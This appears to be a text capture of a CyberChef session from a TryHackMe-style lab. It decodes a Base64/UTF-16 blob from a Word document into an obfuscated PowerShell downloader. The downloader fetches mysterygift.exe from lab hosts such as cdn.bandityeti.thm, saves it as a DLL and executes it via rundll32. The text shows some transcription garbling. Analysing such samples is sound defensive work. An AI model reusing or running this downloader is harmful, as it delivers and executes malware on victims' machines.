 Version 9.49.0
Last build: A year ago
Options
About / Support
Operations
decode text
Decode text
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Hashing
Code tidy
Recipe
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Drop bytes
Start
0
Length
124
Apply to each line
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Input
ength: 60,416
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Output
time: 42ms
length: 1733
lines: 1
SET-VarIABle  8ih567  (  [tYpe]("{3}{0}{4}{2}{1}"-f'YsT','RecTORy','M.iO.DI','s','e'));   SET-Item
("vA"+"RiA"+"bLe:R"+"i"+"7xO3") ([TyPe]("{2}{5}{4}{3}{1}{0}"-F 'R','MaNaGE','S','VIcEPoInt','.neT.sEr','Ystem') )
;  $ErrorActionPreference = ('Si'+('len'+'t')+('l'+'yCont')+'i'+('n'+'ue'));$var_A=$P58B + [char](64) +
$Z19R;$B53N=(('S'+'77')+'H');  (  ls  VarIaBLE:8ih567  ).Value::"CREAt`E`D`iRecTOrY"($HOME +
((('eN7Rr'+'1s'+'j9a'+'eN')+'7'+('B'+'cx')+('4i'+'aye')+'N7')."reP`La`cE"(([CHaR]101+[CHaR]78+[CHaR]55),H_TrinG]
[CHaR]92)));$V57R=(('B'+'46')+'V'); (vaRIaBle ("R"+"i"+"7xO3") ).VAlUE::"SeCurI`T`yP`RO`ToCOL" =
(('T'+'ls')+'12');$X44S=('S8'+'1D');$Pa2nur4 = ('K'+('_9'+'O'));$O66G=(('F8'+'8')+'W');$Cyg0ku7=$HOME+
((('eAwR'+'r')+('1'+'sj9aeA')+('w'+'Bcx')+('4ia'+'y'+'eA')+'w') -repLACe('eA'+'w'),[chaR]92)+$Pa2nur4+
('.d'+'ll');$E01B=('R7'+'_S');$Mrkjcim=((']b'+'2')+'H_'+('s://'+'cdn.')+'band'+'i'+'t'+'y'+('e'+'ti.')+
('thm/'+'files')+('/'+'my'+'stery')+('gift'+'.exe'+'@]'+'b2')+('H_s:/'+'/')+('g'+'oo'+'gle')+('.com')+('/'+'@]')+
('b'+'2H_s:'+'/'+'/ww')+('w.'+'s')+('ecret'+'Sa'+'nta')+('.'+'THM')+'/'+('Golden'+'ti')+'c'+'k'+('et'+'
/'+'THM_MYSTERY_FLAG@')+']b'+('2H'+'_s:')+('/'+'/'+'cdn')+('.'+'band'+'i')+'tye'+('ti'+'.')+'THM'+('/files
/index/). "rEPlA`cE"((']b2'+('H'+'_')),([array]('sd','sw'),('ht'+'tp'),'3d')[1])."sPl`It"($T26A + $var_A +
$B75P);$W71T=(('P'+'93')+'X');foreach ($var_B in $Mrkj){try{(.('Ne'+'w-Objec'+'t')
sYsteM.net.WEbCLiEnt)."DOwNLoAdf`I`Le"($var_B, $Cyg0ku7);$G75Q=('W'+('8'+'_R'));If ((&('Get-It'+'e'+'m')
$Cyg0ku7)."l`ength" -ge 30575) {.('r'+'undll32') $Cyg0ku7,('Co'+('nt'+'rol_Ru'+'n')+('D'+'LL'))."T`osTr`ING"
();$B29D=('Z'+('6'+'2W'));break;$F26F=('V'+('37'+'W'))}}catch{}}$J1_N=('T0'+'8H')